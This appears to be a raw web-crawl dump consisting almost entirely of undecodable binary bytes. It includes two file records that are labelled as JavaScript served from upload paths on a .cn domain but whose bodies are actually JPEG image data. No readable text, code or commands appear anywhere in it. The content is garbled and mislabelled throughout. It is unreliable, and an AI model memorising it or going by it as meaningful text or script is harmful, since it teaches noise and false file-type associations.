 �Tl�R΢�fp��q��P:��1��OZQbq�N��U�U43f��]��)�9ˎ��,�� j�b�̖���������ޅ��3w�-��6��2���k��Ÿ��tz6��O�x�Y�H��{Ӻ�ǋ�ǻ���z�ʹ���WL'�lbl/(�C�${��}��5Ѹ����m2�W��Vzc�I���d,}�� �$����P�bIFU�<��"���Z/0CR��dP+K����LL� )�j���S��xR|���R�³��Օ�8�P�eH&[@�� �_y�SaI SQ�+�v�)�&�gI�Gf���K�W�9�_�(����y=�RV��/U��(���|�~�z�E�`���O�Kt1��yǽ9Cҡ�C�P=-ϕ�j.\����KZ��f��i��SǰȄq��階3!- $ ��*���P���FEN�P$�0U�FR1Z �p�hsJ' {Qk����(K^��TZVymW���'��Q�/�>h
������qE˛��?e�+#5�X)	q	p�C8�^Q�5 �Q��J%YUt��:*	vޢN9%4ӿ<T��b�N�]N���<Q�mP��h��Á�%Λ�8��P�槿���� )id�½�y����{b��v�h�r��H�i{T��9�[� ���mX Ӆ�`�g��A=)��$��4j6�� �S�G2�fVy$(s�O����g�ɉr�o�}�ɴ����lq�U�~d���s'�eK��Sw�c_��Y����_�|k�Ξ�&ف�{cb��Sֱ%�c��������+Yl�����**�w�X���H�\�S�ښ�O�G���l�c���m�@ �"b����E�H��6�8��|9�sF���2Mm0m�ʒA��x�[����mO��!Hq>��Oj����y�����e']&��6~��%�M���Ȇ���#C���e�}��p�~��\�⟳ ���AJZ��[>�h�d@�'��� ʽ�;���kz�F��y��n�ԏ�U���'-��C2Q�+��=G�*ҭ�0��C�{���4�'ЮS��u&Zm�� �:�әG�J�Fe[�,+�*�b�J��c�P��$Г��+\_�jAA�U��K�ؒq�(d9>V!�����.rV���� Emi�Y��%�b3D.)9�rEN���
3:���BN�~1A�ڜ�`OuA�j�j�zv��
Y�.z�Ziib���j2~�A���>��2����Tj�И;[,��f�~ȆP�8�p1튝؍�Hi���8����Q.�Gi��ʋ�{���}�� &;hI險�PY��6��z� ޣU�A�W��r��<�]ӭN�J�q��8������m%'�i'�� �O��SL�3��&�n
�H8�=E锒��~�����s��~����6-;R5$@؏,�+R��	�%$�9��O:!MF�O���QS�['
^F84_Q��an������\{bZ�LƂ�h�'��Pq`�4��Yz��9g�/���pJ�;N;1��wm��y�I�����Y>��J֛W��]�\qD��9�-�� ȇ�������h���X��)��[[� |��J�Z�:E��V�%0v��I |�J�JT���"��$e8y;��7�5���pݢC�IZе��
#�u}NY$�c�+����W��>>�mCD��=��RA>bP����+3}�|ņ�<��*�Q�נ�;��VϵE�h�
^�ʊ��Y�������奤=��hh���p)�H�U)B_��g�j�@��ӫ�Z��]&�.�JCn��P#*"��ڬ0�V�&�-�e>��a)��}�����q!q���r^�쑌{W�Y�^oָ�*l!�0l%!����3�sYe�<\��<I�����K�ȱ��=-֔�(	 $�� ��~��_54YV����o���
c�6�owK۬���u����	�q�Q������ԗ�-P��e���A�{]�}'<��6x-l�� Q�e���1���m�������ec�N�S�g[,Ly�ݧ		@���.M~͂�bb��V�\h������yRt��v;
-��-� ��ZW�e����=^�8���׃�Ԙ�`�~4ԁ!�
9���3����_���R���YR�I��u���e�㻺>����r>xM�i�&��&Ԕ�����[��x��_���\sP���%ϨI����8�`�M|g�xu��;k��� ��sh�	��.�\o5��\n���>�GKQ<Uuu��O'5Q��I%F��kڊ�ҙxH	)��P�'޲�F���;e�\5}%�M�vExL�����Χ����*I��A'��)N�N��S�{�W�%F�8��9s�����m'2�����K;^Zǡ�xQ�_����~i�3\�fM���K���\f��b�%`�#�@�I�C��ވ�� ��]�k.���M���B�9.��3�K���k��b�_�t2��!��w�	�[�B��@P���f�m�%�hҁLV���N�\l}���ʺ����G�ں�>�֪ş����P����c�?��Wk\0�͒��'���ڂ,�$�4ym\����B�6R}*O#�4�m��V�FSࠌ��!�T7+jG*>�=j`_�����W|Vk���i�*�d�����ጀ��)*8���5LOr<,q�s�oZ���l�%��������Z`�ϭ~���^���t���[n���R�}�����)��)'�i	��p01] OJ��c���0*�!W�[�[��9Ȫ��RE^F�֡
��EZ�4� �&��͸��J2��%�W�P皕�i�Rzp��2HWZ�ˠ$%���!Hz+�$�k��F��0hWL��;��V��hc%]�W�XP�ȢY�*

��B-��.2^I��މ6B�M2s���OCi��[%M���d���eyI<{[�N�J�7`�q�Y~����>�6j��:%}�⃒���Q����P#���L�ԊM>��3Emz�����q����h߁��+ ��?٤�����֥$��hI8)��f�������������k�H��r?�i���#�P��d�=��+NU"�? f�.�$����qL�<�n
@ ��6�³Y���%H��ˊ+S#�Y>��O�sw^1CN��(?QF��$	�?�I;���3N �G�%8�D�p�FZ`�?p8?�ΡLی�`�59�`�X� _�jFx�'Ĝ��U�,(�x���4�$:=�d/�'HWܓރ4�=��o�ޥ�tךA�¤Fsʺ�ITG:���_�-Z�lU��ҡ"2�O��RTz�hԏ+֜�q��_�?��cO��W�	�#�G����S!?���.�/�i#�;���&��18u��NN���o�3��F?�g�����D�C	}��|�����T���]�TÇ+J޺;��^7��D�!��R�T��4��֬�}��-� [��P>iF�w�Jnu�2Br��������ͩ�E�H�%���$�6f��J������6W)��]N�rijYR�D��&C���>�ty��rS��N3�W�PKly����KK|��Gԧ�M��C���_[!#�6�����:�x*KC���R�\��Xm��g�@Y�H�	�$j0�t5G�>�2$ Fd}�UZM�q#y�hD��i��}[���_�	"j�$��W/,��=��Ï�5&� ���2���x<g��υ�Y ����w����z��Kc�'��륧�������H��j4ȁ�2ҵz���ԅ��ʷҎ@���Iy��]pk���t��z��d�>G�Czu�?�6�Ieģ��.� �{� :�T7�v�1��in����&���g�1" 9�8��Y܈�Mk��E?7�O��;��ݢOR|� �Q$��jo��^��q��,e3F���{�W���d`*3c���S��F�S�^���H���[S���H��}-
�&�o�'��J��Y\ɩv�e#���'9��h�N[0bg����Q+k) ���h�_U��%�rqs�ɑp%j=w&��z^)�n���a��'ߊa>2G�ηF�@L{jO^r��^�mZ:̰C�B�&�:"���*�}�V��^��V�pg��[q��@� Ziza�v�L����T���R�ԃ�Տ;�I�����w\��|?��� ��>5�;Ӈ$��� �<WWӿzv��&��'��������ܓ_�r���l��-�.�%%����T隩��z��t��e��;)��  O����N�?�U�S������ ��tu~����.� #r��\x��5F,�����W�`g�񎵮��刜�G\���Ҭ�іHD`��|��^�7�=(�v�uӝɪ�c��Ŀ��p��pz��ڵ����Fq�)a3<�BR��$b�D��c������d�]C�3�>��P��7чa}���j,)$תX+�H�#�+�3A�gT�U��2�� ��롦]Y'y|X���(*^nN!���?�\}'Ki�����!����nN;�ը��"� �FFzp+��f�7@H�:���B R�;
%�!�-@���9��P�ITH�o2P>�Z�#��i�M[��8������&�ˑ!�8�+E��vP���Q���V>��$����|�jd�Ct��yc��M�{)<j��g���H��Qu$b�?i�t���B�����Q챐h|���a��pA�0<2
��V��d⌦�})|�lɐ�}�Ԥ2�%�t"�h;��lF����s�������-L��K�'� �-Ax��P1d�춛l���!��E+����Ԣs'	ݺ0e�g�q�F����=B��Ak�ۉJ���;U�aEmp&����ҽ�B'FEF¼�MNH�j��A�:T!}G�?��ۓ$}CIq#՞⭰�u���;��T ���9
ofz�5Q�~I+m%m�i�TD<�@��C��2Hs���4�Df�ҵ'���\Hl���5I��[�(>��+�[{�!�h������>iŕ�5��f}<�Փ�G��^�%}��aЄ�a�G��奻ݞD��Bw2q�Ue��jf��J������q{]��!M�M>qi��a�R��L������v����k���K)<��)	��GS���\ �C9�4*������X�6��#�p����inx��e)�)�����$�V@!i(�c�B ���,��x?֨��5oaZ{YjKJ�Bb�sgl������w�i
�'��N�m>'��J9|�~TT?������ @�J�:8�FV�*�w�H�ҁj��Mj�1G��9���t�)��4A�_4T/%j�8�-�(��ȗA��8�{�(Ӷ�U���5�+���M��H�n$w?Ή�t��uEm����U/k�8κ��K3�HǛ�?�u#)5�W4�����WE%¤�zz�r*)mvbX��3�%����*HuIQi�U�*I�����oɎ쟨�>m��i��+�-���!�oQLk�)�8˝TB�#�[s��w?��4�g��a��xE��"BSy��W$��G��P?!��Sr�Q�I��P��}����мz�{�D�*R��N8�����|x��~�u�P���O��fSa^bǜ�r.y�Q�}	;}� 5aw�R��+;�x��;:��� ��x�
�4^��T���s�	.!!n�IV	$�/`;���=R? P�ˎ���ԉ*Ͻu�I�N��I#�5@��\�����`j0��rk��`{Th!e�#�D��RNz|��g5"�Qh{��V����O6{����+�t�f,��Оi�J:\s �~j��ATh	<W9�\5��	�S`{R�\.�������' �u����rḱָ*�8�*vk�����J8�_w�ּ
Ēf�Ϸ`�ng��K�T�k.Th�e95YK�qY�� g5���/�����h����ȡ.�_��lV7
��K���F1_<��Tau��a9돚�"��<�t���
�ZS�݇j��m������(q*����;2$��]#����9B��>k���Q���ɾTH�á)��G����*��n�Xa�;1i<��[�a�j��!��$G9�OȮُ�0֒��R�]=���2�ض/�tA�>`RR?���3L��BS�*��!Ci@	�����v ��4��������v+�]t�>+����R��W���s�����<�]�D��Uq{=�����Bж� ��������j�v��}+vԌO`�%Ʊ�#���d�K% ���ޠ\.�����:J^d��?�O�䶜�D^�E�����;�i��S�?ҭEp4�=Z��mE��JRNU��p��{�B��N2:�q�T�� ��$�S�!�_'5˞��+�3\!}EB�s�Z�?����a$���<�C�� ��U���ޡ�(6���Wy�Q��y�o�)���#"�Ft��%_rx�@cė�8*�U�x6����=�(Cn��6��;�܆R��Ed���)ZH�֡b�%��q*$��=�*
��})xq��q��G�BC�qS�Tҳ�֦Iȭ�G���s��9-�����J�+������#>�=kU}e(W�FF=���u���\m8�:��F�:@�TPx����[e�W�z1��J.Δ]��D�u��ZK�,�	4�np�P�}�F���@g�P{k���2��F��֥��m�qi $����B+�u�d ��D�h#����9-��
O����,������	 ������T��x�mb7���u��VS�	d�(q�*ʉM����薐qҬ��*�Ty�YɢBV�Ն��*�2qA�jd>�"�Lc�8�h�W:�Se�U�IV*2i��Nr?�D��q# �b��-e&�rI��hl�+���MM�{|��	�x4�����)�V>^����;Kh�4�� q�{�<���1�ȝ�QR$�������C�)��@���j����q�P���괅8�PY_Qޚ]�p��"CqRAp���	5陌��B�JA�$���n+~z��Gs�)M��;E>�dD��e��t�6lt+�u"��+��/�W����9�MSWz����P���J�B!Ҽ={_T!r+�p��Ȯv��F^Fh�=���:r���V��Xo�Nb]�:#�K�URpH�T�)u	Q�|Tpj2����B����Q�T{�5��J�*�ב_)g��j]Q�z�f�Ut+�P����ǽTZ�j��T\�U�]��V�uh_�U��$������ִ�(Z��]<p���')⹑� ۯ� I� j�' IIQ=^��(R�� v����^�1(��j�P�ɮ�"�c�eW&��yzf�;m��S1�r���1_GC��ꤩ*RGq^��n-;Kq[$y`��ܚ��[I�=�%�"oj:Z\N+qa�����Z�p�qJm���,����j��k�4��D&R�����(�k��9�J���J���Vụ�@5����T� �m�C]]��d�ng���V:���,��������Õ`��d�GͰ��e]?�0^e/%E)i����zo �����IK�*mEJ n����V�:��߻��zdeG*��Oã��'�� ����(��pJ��!I��DYV��O\U���_�[�r궂Ex����B=�c?�w�A�ҹmy%'�����Q��R�	=ք�����ؾ ��{�����~c!ĝ�G#��!�ֳ���"��r�?P%%D����LT)� ?9��Bڒ�v$b����

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20241218/e120d60085f3168f8b2c8016f14739c3.js
body_size: 3893
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C��  � �" ��             	�� Q  
     !1A"Q#$2Ta����3BSWcdqst��������457Rber���ã����            �� 9  	      !1Aa"Qq����2B��RU�br�������   ? �@ ~�\                                     n]Y�Pq�L"TI�.4����G0-�N/]���� ����;|-fҪ�8�N���������� 7>��W�P�7�ZH�U�P$.�k���"#23.���Σv~i2����z�ȱ�.���%�^X�+ƫ�!b+Z�e��|֣/|�����B�M:Nky���ǫ���Y1Xwd_P9���� �W��.��x=��L\k�W�D'z���<l1�L7��ʋ�DFq�0�5��"~����/��ii� �E�,��Ńm�e��E�#�떒�y�WO�0��0�_\� X\<
?G�'Y�^:������`H�?%�ykEժD7��\ �WP    ѧw�1�֖��KDH�	�T��­��v�u9?��#�k��^¨�[)�5�i�<�$����䳚����.|Уg��5��^G�1�� )�؛��Nt��;��=�m�q�������DǑ��T�3R� %D_�٥��[�c_Y"�R����RԵ�a	�zOa2醯��6���H��+��pRmz��Y������ˈW$��W�p�CHR�e�"��<�w�-�]��1�'E� ؞��+��jY:��c����c��p?W���]e���h=^3��u�������L�^��E�)��#P��*���ToMO��џ��K]�d�S?��-��^��`�Kq��e�J�Q�~ƓI
��!e���*��Ò�[f�xTdFe̻���u��X���}�� m8k��d\�
)��&C�H �A1ܨ9�sof����y-2��^Ks��	T�����Jط>�?A�佛v��*_����8V9��Ǒ�5Q�[?C���N!U��U���Ǘj��D�vC��x���>Bw�%�����:�'p>�a��V���D���y�q^�E������^[.-�q ԓ��O���/4�d|����+M+�P�Н�U�[�i��7��|��jӦ[W�:��^� v���.�:� �y���1�RI�S>�b���yߛ~=�6M
mS���ۈ��Y0\B3N���-���|���+�v1�%����:,p j�  -�F��5�����$�o��c�x��32�K��0�&�ef���$d;{�~��D;Z��+��nGVū��	I%p�e�sN,�6��W�m1��vf}��Ⱥ֍Jm���O,hD->;mu��UWH��L�ܒ�[5�I��sP�-�R�f6�xֶJH���{�t_2V���3X�Y\�-q��jY�djW��5,Wd"$w�x�Ɛ��oA�*�QZ���L��cG+�G~����T��W�z�'�⏡�*h	mU�<��p�͹3`�L��n[���>��gsk�E�ũ�X�\bD�����[|�g��'��7b�O��������ySa���������0���!���]�� V�t�(ދ�!�3:���n�;[.�N(`��v,�XY:ө4�n(�2?�%�z�mbj�Ԛ�,�I����̛Z���J�Qa�L���j^DI�54O%dDf�dF}�}�w�-�U����FnQYVٴ��[dMz��%o�B�r��f�����������3F���9��9�b�mtޏةc�uǐh�h�����H�BI�#[׬/�fW�� ��TD)�-R�٭�r�Q���T�5x�MX���ډL?k��!<H>πv�D�W�Цъ�&��ɱ[,�D~wa�m�Dj��cs^��0j��� �:ё�kq=/{��Myh:��z��T���� D��s_�)M�ק��C�m��ꟘhQ+��Jw.ݓ���Z�')ȫ�^í �|%���F|����Q���0_�K*𤺦�1�dm�[�{$�	k��@�pƂ��OS�G��X����0�.$7RgS�AXb��d5"�`��$#ٳ%��i��Ͽ��!M��|�1%#���4�qo��{�N5���T��eR*+�ٷ$��[����!j��u/(�E�V/<_�}g�W�B�\uV�	�Rgrd��":-?R�V�;�n$8����� AR s�<�)��O��)��� ��?�����,�II	�D#~�T3�]�p����R���?�q]]Z�KQ:�O&aGrC��BMG� �q�ɯ�e�w�>�?�.��4E7�w�?F��Qޥ���^m��B��	���D���-ڶ��/��� �Ǟ�]���̘�'��i�W��<Ff=t�>���)I���[qed,���6>E��W�=Xܛ���:~`��
�|>�9�cS�I�����6�Rւ����ۑ(g��Ma���Zi�VL�f�uαD���_��t�����Jس#�v�iJI���V� ��Ye��0��eF���ID��3!����&\0;��:�c���cg�.-��!���?^�V��qiF7��.~�bT�/�_&�����᪪�M�4�)٦�-���~_��$�2��ϻ�fL����<�jVŷ3B��j1���k��%��Љ��[�*�ݍ+f8Kc�Ƅ(O|��5rL�z��9�,�z�����-��x5|~yέK��Q$�$��L��si�p7��f'�?�K?�%����v]%��L)��p�Q%e¢Q��jK�H�Ŏb���������g}VF6�N�0I�]�@=zy-b�`6SX��ޑ!Բ�
�ĵ�[�6VQ�S��j��%�H(q-��R��+��A��̡td�k�F�m�]Ժٜ��e$�/�6«��)���"8�,���+#I�[���1"☷{�?� H�|փ�&��f�?����|X���ć�c6~�t�'��hғ=����x�:GA�MS���:4w��BG�
O њ:��cK&{��`�Zd��'����P�{��+�uYU������8g� `�p�KJY�KGM�#�ј��4˚��k�Á�H��T� ��n� ���j�9���!ߔ���}+9Hk���d��{�i�����Ea�����=v���H֒Q�+t�b�R}��<l)�\1kq�m�q:�n�Xhf�(�H�@=��T qU��)4�jhlߐ�I��-q�IYp2���d��@���"[�g}�9� ��=e��G�����1���z����&��2=������������|�;7sra\1��1�;�'�Y1�X�Kn�s�z�my�d�X�l>�%b�r,[S�#Y�f�fDE�g�#Ml�"&��ˊ�+�o�K4�А?}_��23��� 44[���-����&t��w�(�2-�DB�/qו..��s�1$� ɐ��^��ٔh4�����#�+)?ʢ,��� e6m�n,�������݋��6�y(��8�_wq��M�#Ԣ���eZ�����U��g8xdM[���u�kZ��E���*�88@�C������w8�\����,��S�I>޲B��:Om敲�d�,̏�P�}Ur�?�dx��x/Q�8z������uZ���t�D�kC}U�7.�V�mb�s�;�ϟeF�ct�Ye�J�[!.-��[3ߚ�Dg�q�~�Pz�\jqr�yO3�hJ��&�T�
�+�/%E�&��I#d��q�d���尚��[�a�	Զ�,�E�"�(@�÷���.g#I�S:� ��*Ul���εw1d��{I1��  誢� � � � � � � � � � � � � � � � � � ���

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.yehred.cn/upload/20250711/a940f4fda124c8f114d01dd5e37ecd65.js
body_size: 113901
content:
���� JFIF  H H  �� C 
	

�� C��   " ��               ��          ��    ��       &o�_,�'���c�ϛ��?_8z���c� �9Oھ��y/��7��L��?v                �~���-���Nl��Vh�51�8�ָ�\3��Ui����ëSd8����V���z�ی�9�|.�暫d�cA--{��ɝ�4/t�M��m����rYa9�o�Zz�f������z��r�             Sp��~/�w.���}   [W�t�w�����F?�۵������� 1�����d=�>`X           ��P����ϣ7���ћH�t�-׏]�k9`1���/�J5����h�nA	��93]��ґ�9��9X7Ŏ��[�gP�L�_M�ƌ���tnX���bg�x�V������^_�OC�X)�         ��������� ?�    ���>���W�����轳����څ:�վg�r:w�[����'�$ǋ�H          ��ߎU���FmO�^m�]���NR�Y4�J5l�gqֹ.��[��#ߟQ���QM��:]B=�%�3_Hs<����fk�(d��V���MRE�lǶ�՟M�]�X졞�ii�M���Mx���W�w���Իm       uw��Bx� �@9z@   W�~�ȇ����?\�}:����9�m��'���5����h�}�����^�����T@       #?_50�~����7�j�6����t��6]Y�g�Ǧ�,��ᱮ/3�tW1���uV6q��]j�<�Lbxq�솮���L���ה����5�'G�k+�SJ�Yn��,{�P��G��)FIT���F=E��V�'��}@t��@   Lq^	��G���    ٓ߻�8�Y�=O�s]3��?����}���?�G��񝎿,��z�3�o��Ϝ�]���e��z���"�{����<� ؀     �o��e���T��hѣ6����ћH�5�.��N{��GV�:�w�\Mw28�A\hՋR��z�y���N����y�\om�/Q���9-9�f�e6�%�:3l��6X���ujR$�.�rY]���a{g�u�
�/�>��ߝ��b�h  *�>�?�@<��     ç������ �����w�x�P�>���1m�N���� O�}g��C������>;��I�~��ں�o�� 	�o�ߞ|��P�{�� BN<�}��������Y�]�������5�u3�ɫ)u�_d������h�梭H,%A��Fdh�x�+���M�墻nΓ���gV��t�3��+�[g�:�F}4I;q��U���>�t��=v[ꆪ���t���n��j2�,ej��U���T� �8��-�S�`}      �������뽇��T�<���w=�/1O5�>c�����t~�_�>����=��Z��ƽ���]oX����_v�[���x	y�.�}�a�k}XN�D�d]1�g�E�f�M:kZ�[ͪ�n�쎫�z��T��i�&�� �x!�,UB�9���sں�˫:�9^3�[�x���9-�w!5��c-%���u,ћe����e�)m���G�5f�2YA]��2�W[D<�Ow�2}<q<���z�ο��<��   _�}s��� ��?�|���  �GRn�/�^쾟�J�>���k��6�B�?�>���+���?7z�P�?��*�_��>�u_�����uG��1��)=O����怼�4�s����(j3�r��3��LK��>[���]�E%Q�&�����!\�Է;Y@�5�ѝ�]�g/t3����O�G?��cYt��h���;]:V��Q��ь�UlW�jͤ��2�LTʱ�����J�_���N�=c���� r?/���q��y���~5X>���ߒ�Ǚ��2��?ھ������܀|���z�?A��k>��{Gr�����#W�}��/-�����=�����W�[�|��2���(�ɉ,�?�e��\(��L��W3�bdM��f��-{�L������T���s�r4�j�h��[�K K�bA�[sڂ�[4�e�}{{��y���_l��x.*���p��v5�7�"j��+vFVu}F����zDtr���z�f-V�I����V!�H���XN����Tﾷ�������d��W�=ON�O.���#�r�O�:ז��=ߪv]|� ��ռ������ _�/?���wl��q�������)��~��t!�S h"~�̬Dz�{h��Q���Vk����
ڥks�MVgG�=��Gz.[r�Ɠ��޳��	&���ҩ]ļYJ��Q$��3�[+�il�_:����8�Z��~�۸[��u:�we뽝�mb������q��ṱ�,��ӎH[��)I�	�����K+�����e~��O�� 9�o_����Y�O�|��;pz� �?��鬬<��wk��Q���7�{7F�����p6iop����}o�|?F_#�(H�S��]�[���H�W�=ȉ5�_��Z��^��,�l�VѓU����ɣ�qmz1���޳5Ie�g��'Y{ewKe��&끮U�l��s���U~���dj���8�G���rX�����5İk0��Y�r<T�r\W'-�����6=9��d"&S�&W��Y^�&��k,��510���x�}������� *�^���������]�?7�g�=˟����~o���� b�9�(��o;�A�� Cn��H��z���w��;�R��o�ލ�3r�g�}���?�
x�V��� T�Ƕ�l���,�=ʕ=P�2�)��gV=v&{�J��lEˣ"��?y^-X��`�b俅���[ݙ�ϬYE�r��c�<�z]4�Y�{��$ݝ�ُ\��M��22U�SFMU�y����8�V倰t{��|�举Nj���GV+�ćGAZ%uDԕجC+Uu���M<�AD��W�</�^�p{�� ̽3ȵ��7��Ѽ��o?U��hk��n#����_'���y��=3���[ս��3���J���r�B+��׊�����w翷�RJgV�E�T�\�_���k�5v����Dx�����6]em�w�����{=����4���@|����ʿ&i��O�*���>]�ϙϣ�>w��8���Ǫ�U��ȩ���\���q�F��E�۬�))�7,K�Q6�!5r��\����a�r<fn~W��%�%u,hZ����F[R�o�3ARez�uk�$ �n������}s����� ����~������I���������!Һ7����~����� P�/��L�7����G��]��H�V�~�H��xv[�_��
r��ƻ��eu�R�u�MvU+����u�g�m� (	E�ʉ~Z˧'.���_Fk9{|�0D�"�4HA!�@�Xxw�}���ׅ^;������q��m����<��m�5�q|�n�~lz��cQ��.��ml��Ԓ����R���h�YY'E�1�έ �ح,�6�+(!���a ��Mp�j�(�~��[ĸ��칿��޾�?�?G|���h�f�}ߧ!��~'�<S�������L�f�'b�}� �Mx�ؘ�q�ֽt�]V�-�3_eg-���D� G�y�x�MVr���E�y�  H   �! ��gM������:u��^��۳�����^-�}0�>�sY "���}K�I~t�>���D��Y�ʌ�k��QZ-Ų���Y��[��i�eYW&�F�e[ę����B�<�   2� ����7�{����zo�|?� �}� 
�
���Dho���+-S�����t�ɮ���e~�ؽ[YɲM�&@   ���>m����m���}�:bf`` &H� $    <o�>bƱ�8�3o����g�c�"B�      ^��S���Ȓ��EY9Lr����e���ew��1�L��D�טy�Y�шjR`�����   n��~I�zǳ��ȸP� N�p��y3���� ?������$p,˳�l�^"];0������o�"l@   ��-�x�z��u�?;�K>u��>���^[>���c��ƿ��>��������|{���g��]ĉ� "`�G��.��1����Fn�N�5   
1�q��N��ՠ �<���mk�Dί��y��<=�������K���6��
���e����+���B։��X�$��rF�<�    m�#�=����xov�ې����Ժ�{8�����S���z�_Y�����[1l��3�{=�Cԉ�@, 	�P  "`:�e�L�/݃^7����iܚ��eo[��i���)Z�g']��������|ɉ�H�����s�]x�����9��y   ��y�u�];��i���^KO_�o�=�X�iҼ�u\h��f�<�Q0J�t��|!v������QU�� �ec=���uk V��Q��� a      Yz����9���K�;9���4�[������W�������&8���-�����J_i�m�   >S���y�˳�5W^�:�U[̲�γP�hY�c��Z��^����ә1!�}��lk����v��M�xHM� xO�=�S:k��e�4�5��cw>�٬�޳��}�z���=m@y?�bA%`� ����}��V� g�&�-��,�h�YI�
3�Vn�</�    Z?[���ߏ�gO��j@&�a�^�7:M�eh��`���}�~w�c莍�d�ï�t�!��g������c�$ ���������Nk������X�l���+��Fkc{&鬭�����bj H'ϥ�=!�x�����9"w�@S�<�P���)�VW�mKˣ#/�>����ؾ��3U����-7�h������L��Vq=�O~6��l��KZ��n�u�&� 2��n�</�   x��Y�����x�++cWdX�J���s�Ƹ#XfV&�*��p틸�C����܄ռw#Ɲ��2�ޜ�5$ ���/M��7������_K��&��_����/
�mN.�i���Vt�o.�7�6]�x�j  q�5���ϫ�s�`�u�!4D�y�~��:��W�g��R�얆�Ϣ�l��.q_V�R�,X%Y#]������ m	1����s|VMw�9
m��x� �u6��-�YM��
����HK��  Ժ|;�zǧ��޻7�24#b<���Q���� Co�:0Um&]����u�L���C:�w3�y{r�� ���O�{�����_[�8%��y��R��b�8��Ġ��4d�i�G�z7N!�������+����<k����!�rA�~U�.��~�������y��"���,���E2gI��%�I��~J0���׌����W�O��Ջjm�m68�\�6Z��e�icҭl%� ��Nn�����$��qMqki�Y	�P�k��[Z���N/���޻7��ii��ɫ%�ݐ�F�K7�޼'�K��u�LHD�+t��N*-��ڻ,��)/]��"�qZ9o�����&����:���Ơ:rB "z|yǙq�x�������?&���fbu�&�w����+ϵ3&w��ˮ��F�]f,�%a'>�%sݝ[[�t�]TU�d�f�R�,]i���W-e�L�Mmrkˤ�2M��&�l��Q2���)�w���9��?÷$'l�E��t�M�-QV�q�i�/(Q�N��6�n��V��ˁĕ*ze^��_Atn�Ӕ�� L��O�y�]��V�
�N?&����7
�F���g��`��4D� '�������}�g\s���ݸ�_�bh��>`�+�llǯ�s�V���f�4o��5��jͪ�`���Y	�j��"%i��i V��/�b�lUB�[,�)�����ΣMK.�h�M0�����Ɔ���dΫG��DY1sYr�Ȝf�U���x:�w7R�ݓBl����޺��W�JʉtRr�=B�^���� �<������bU-�H����Vf����}��=�p'R$ 8�C����\�<>�5�OW�kP0v�Ht����y�ǃ7!ϳY]����6��
����s��Q�Aɷ�(�R��q���.k������s-�tY���[�\� ��jV,+�5<l�m�l�6�:.E�Λ
�W]F��ZZ��IV���%,
&�)�]����TF�SEА��Jx�л�I:� D�u�����E�ϢLµ�=��Սp+G>��?��:q���  ��|�ں�.�j>ueoe�o0��Qہ A1m��5�#��9w�yv\趫u��yznxz���y�8I�`�#���'��8Ϥ6�.�ҸNUq�*���nJ�n=g�ݗd��˦%e�D��P�mVF��Q�f˯�)�gU:f�u��`�+�YdiZ$X%Ų]�iɱ& �Y�E�����;�V���O�=o�1�j�Y H�%|Zq.xd�H�8_�u�Ǩ;p&$  ����7����{��K�'��p|�nD�L#�� �~@��f'�wכ]Ŷ�m�E��K"�+	kˑvr��.����^Ejcu��g���F�\|7�(���.G��U�ʄY��J�G�3��4�K�Y֝�B$�����YY"BB�5\�f�6�}LSg��FK�	��O0�Z�x̀0="<�����HX����.��i�7`��Ol���&B� ����w)��z��\��#Lrv��e�6��^��^��`�Ą|��'�|�:(��_��7���u�V��k���ENW�+��F�����ڼ�S:�+�ֶ�E2�N>Sq<��k<�
I6=7UL�E�C�������Ŝ	hTf%�i�Fz��Y�9�*�f�|ļ��=��Xc۞kUجOR�����r � P���p����܁\Jt�-\}Ia���7��?>�-`�7�    �� U�s���ZuЧ#V;��f��ף��?C|�ٷ���~�d�@�����7�����sҭ[y�[�2��]���}#�tje�_�牣cj�
��*�2�Z�r�SM��;��/ ��"��"T@Rŵbh��&�%S��j�e�44���bW��Ҹ�b�H�)&bH[Q�>��_&w������6ϡ8o��9}s��;���k�Y`���G#��,����2@  #�G����Ǻ5����%�SSkU9<�sb�/��ʞ�ׇ�ݨ "B��M\�q���CWм�93��bʃB�o\#<�2�#�Ŧw[H&(��DX%!d,!Ն��& ,�ІS��֖��&VU�`+�HxtY�,2lS"�1|Cش�5�V�!�D��iV����Rd�&J���{��t�!6   G���7S���]�Ȍ�I/(�2,�T� !f�w�|�=>ϳ�OB�?y<ә�{��kN�y�z� �\�W�䜢�a��oS)��s��´����]VWdR�TĕSU�a^�[�Y	
�V 	��\e��L5�*���p5v-��`�
L*�5C�S=7���T䬲�3+S2�3+ԴJKC�Q��w��ι�@   "z|y'RW�ٝ\���Z&�	"I"d"I�uj����]:2k�Ѫ��rK��!� ����=׋<z9^6XϪ1ur�l����x��O�1�9�Fu�-�iA�,*�zhͤ��۳hF �V��f�����[!d�V�K�I`�`���jr�q�4�&�e!@&fFGdjgVFejf�F��i�=�z�o�14   |���>�ݏ]���c2����!!1  ��%�;5��Ju�zm��l��"��:?�6nv�H�:��}	♼9��������� #�O��VƳ�9�E��&���P�ĵ�X�g��J�̲�Z�L.9�b����x`Hx!XZ�ХV�X,����jf�g�M�L��Բ0��ΏcLM�1#L1�]��=�|�&�� H¿<g|g�˵�Ue�=oc�5����LHLHLHH!98�+fu�3αt�uVޅ��|���j	�$�@ B`�ý�#�.+�*s��{�M|��9^;���f
��Q��+�|�� &��F�X�R�Lـ�"dXI%f  �s߉f��"J�� 4���c��:=�0�LČ������};���_Y�(������9�:���1�f�ʬԱ�t���vF���b$������ (�"��h���Ɲ�6��	��b"P@�h>g�/�3���ӑ�>��LL(,����o�Wϣ���I"q<���q�����Ę�RJ�͒e
b"$��R�l��hR� [��R& �jǭ��t{�����VI \�8����=v#$e�}S��u��z���|�w�ϣ2�4�*��3  Dv�#���^]g�t��+�(��v��s܎�ĝ�����J�w�ߖ�{>�<b�=���OO���uc7�z���a5\�%�ʓE�,�D�Rq<�fk�k5X�� �L��0  I�DI$IZ.��������� �"G���+{,d{�Ƙ�i�BHE������jm�Mv�r9��7�\o������<��{�D���Y��a��i�{�y��G%��,��#�OQ�r�@K�x�&pr��N�gV�>���>!��'��t�z/c�.<�{GI��n��W�Y�7�'p�}�Y�� N�ìK�s>70�+E�ƦH#�J\ ���dբ�>AWI1dJA%$̫�0
